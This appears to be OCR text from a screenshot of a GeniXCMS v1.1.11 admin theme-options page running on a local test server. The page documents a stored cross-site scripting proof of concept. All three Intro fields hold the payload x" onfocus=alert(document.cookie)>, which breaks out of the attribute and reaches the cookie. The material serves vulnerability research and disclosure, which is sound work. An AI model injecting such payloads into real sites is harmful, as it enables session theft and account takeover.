 Not secure | http://192.168.1.8:8080/GeniXCMS-v1.1.11/GeniXCMS%20v1.1.11/gxadmin/index.php?page=themes&view=options
Apps FreeCourseSite - D... pentest web Download Free Onli... Lập Trình Không Kh... Programming and... - Quản trị effbot.org F19_CỘNG ĐỒNG F... CHIA SẺ KHÓA HỌ... IT & Software Archi... hva tailieu Chia sẻ khóa học m... » Reading list
gix
admin
admin
Online
GneeX Theme v1.1.3
Change
MAIN NAVIGATION
Dashboard
Posts
Pages
Comments
Media
Users
Menus
Themes
Modules
Settings
GneeX Theme
Home
Intro
Header & Footer
Frontpage
Global Layout
Styles
Codes
Intro
Intro Title
x" onfocus=alert(document.cookie)>
intro title which will appear at the frontpage
Intro Text
x" onfocus=alert(document.cookie)>
intro title which will appear at the frontpage
Intro Image/Youtube
x" onfocus=alert(document.cookie)>
intro image/youtube url which will appear at the frontpage